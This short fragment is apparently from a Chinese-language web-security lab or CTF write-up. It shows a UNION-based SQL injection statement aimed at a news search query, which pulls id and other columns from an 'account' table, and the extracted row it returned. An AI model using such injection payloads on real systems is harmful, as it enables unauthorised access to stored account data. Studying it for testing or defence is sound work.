 content: submit
SQLi语句：SELECT * FROM news WHERE content like '%$$$$$$' union select 1,2,concat_ws('--
',id,rest,own) from account where '%'='%'
标题 内容
2 1--1--666